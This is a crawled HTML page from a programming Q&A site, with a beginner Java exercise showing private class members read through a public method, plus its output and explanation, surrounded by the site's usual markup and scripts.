

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q1893-Java-program-to-create-members-with-private-access-modifier
body_size: 9894
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Java program to create members with private access modifier</title>
    <link rel="canonical" href="https://nerdutella.com/q1893-Java-program-to-create-members-with-private-access-modifier" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Java program to create members with private access modifier" name="title">
    <meta name="description" content="Java program to create members with private access modifier | Java programming">
    <meta name="keywords" content="Java programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Java program to create members with private access modifier" />
    <meta property="og:description" content="Java program to create members with private access modifier | Java programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q1893-Java-program-to-create-members-with-private-access-modifier" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q1893-Java-program-to-create-members-with-private-access-modifier">
    <meta name="twitter:title" content="Java program to create members with private access modifier">
    <meta name="twitter:description" content="Java program to create members with private access modifier | Java programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Java program to create members...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>Java program to create members with private access modifier</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-06                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        4703&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="1893">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <div style="box-sizing: border-box; color: #000000; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<div style="box-sizing: border-box;">
<div id="carbon-block" style="box-sizing: border-box;"></div>
</div>
</div>
<h1 style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 28.8px; font-weight: 400; margin: 5px 0px; color: #222222; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Java program to create members with private access modifier</h1>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/java-programming-questions">Java programming</a>,                             <a href="https://nerdutella.com/exam-questions">exam questions</a>,                             <a href="https://nerdutella.com/java-programming-exam-questions">Java programming exam-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer1867">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-06                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q1893-Java-program-to-create-members-with-private-access-modifier">contact us directly to get an explanation for this answer</a>
                                        <p><p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">In this program, we will create two private members in a class and access them by a method outside the class.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Program/Source Code:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The source code to create members with a "<strong style="box-sizing: border-box;">private</strong>"&nbsp;access modifier&nbsp;is given below. The given program is compiled and executed successfully.</p>
<pre class="language-java"><code>// Java program to create members with 
// "private" access modifier

class Demo {
  private int num1 = 10;
  private int num2 = 20;

  void printValues() {
    System.out.printf("Num1: %d\n", num1);
    System.out.printf("Num2: %d\n", num2);
  }
}
public class Main {
  public static void main(String[] args) {
    Demo d = new Demo();

    //Below statement will generate an error
    //We cannot access private member outside the class.
    //System.out.printf("Num1: %d\n", d.num1);

    d.printValues();
  }
}</code></pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Output:</strong></p>
<pre class="w3-output" style="box-sizing: border-box; font-family: monospace, monospace; font-size: 15px; line-height: 1.2; overflow: auto; background-color: #000000; color: #ffffff; padding: 5px;">Num1: 10
Num2: 20
</pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Explanation:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">In the above program, we created two classes&nbsp;<em style="box-sizing: border-box;">Demo</em>&nbsp;and&nbsp;<em style="box-sizing: border-box;">Main</em>. The&nbsp;<em style="box-sizing: border-box;">Demo</em>&nbsp;class contains two private members&nbsp;<em style="box-sizing: border-box;">num1</em>,&nbsp;<em style="box-sizing: border-box;">num2</em>. And, printed the value of private members using the&nbsp;<em style="box-sizing: border-box;">printValues()</em>&nbsp;method to access them outside the class.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The&nbsp;<em style="box-sizing: border-box;">Main</em>&nbsp;class contains a static method&nbsp;<em style="box-sizing: border-box;">main()</em>. The&nbsp;<em style="box-sizing: border-box;">main()</em>&nbsp;is an entry point for the program. Here, we created the object of the&nbsp;<em style="box-sizing: border-box;">Demo</em>&nbsp;class and called the&nbsp;<em style="box-sizing: border-box;">printValues()</em>&nbsp;method to&nbsp;<strong style="box-sizing: border-box;">access values of private members and printed them</strong>.</p>
<p>&nbsp;</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q1893-Java-program-to-create-members-with-private-access-modifier">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl108-Java-Class-and-Object-Programs">Java Class and Object Programs</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/java-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/java-programming.webp"/>Java programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "1893"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "1893"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "1893"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "1893";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
